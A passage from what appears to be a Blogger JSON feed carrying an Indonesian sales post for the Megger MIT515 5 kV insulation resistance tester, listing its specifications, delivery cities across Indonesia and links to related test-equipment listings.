\/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EFitur dan spesifikasi Megger MIT515\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMeasures up to 10 TΩ\u003Cbr \/\u003E\nSelectable test voltage from 250 to 5000 V\u003Cbr \/\u003E\nPI, DAR, DD test\u003Cbr \/\u003E\nImproved productivity – operate from line power\/mains if battery dead\u003Cbr \/\u003E\nLi ion battery – extended capacity, rapid charge\u003Cbr \/\u003E\nCATIV 600 V safety rating\u003Cbr \/\u003E\nInformasi teknis tentang Produk Megger MIT515 Insulation Resistance Tester\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOffering CAT IV, the MIT515 is the simplest of Megger’s new range of small light 5 kV insulation resistance testers for the testing and maintenance of high voltage electrical equipment. Enclosed in a tough case it is both smaller and lighter than its predecessor making it even easier to carry and store.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow equipped with lithium ion fast rechargeable batteries, the instrument has a large, clear, easy to read, display making it equally suitable for use in both bright sunlight and poorly lit environments. Information displayed includes resistance, voltage, leakage current, capacitance, battery status and time constant. In addition, the elapsed time of the test is displayed constantly removing the need for separate timer.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Insulation Tester Megger MT515 5kv di Bandung, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-discharge-stick-isolasi-2mtr-up-to-50kv-di-denpasar.html\"\u003EJual Discharge Stick Isolasi 2mtr up To 50kv di Denpasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-insulation-tester-kyoritsu-3122b-di-jombang.html\"\u003EJual Insulation Tester Kyoritsu 3122b di Jombang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-sew-2803n-digital-insulation-tester-5kv-di-makasar.html\"\u003EJual SEW 28031N Digital Insulation Tester 5kv di Makasarg\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4927217213798145906\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-in sulation-tester-megger-mt515-5kv-di-bandung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4927217213798145906"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4927217213798145906"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-in sulation-tester-megger-mt515-5kv-di-bandung.html","title":"Jual Insulation Tester Megger MT515 5kv di Bandung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj92KERPBoru5d8-SfSA-CrssGnjldrcuhh7Tfh20PSa2IIvAlYaV38WQLeIouTyz33J_uwSgRQqam1D7RyRDVYbveXatqvvjJLg9X6IwORq2DPS17Jm5r19fvpc-V9rizK11rGhm36HKfM7Vz2YwY4ZW-idSrjHmF9BWuM56S2YdLDT9lsJqc49vtPiQ\/s72-c\/Desain%20tanpa%20judul%20-%202022-10-12T064740.434.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});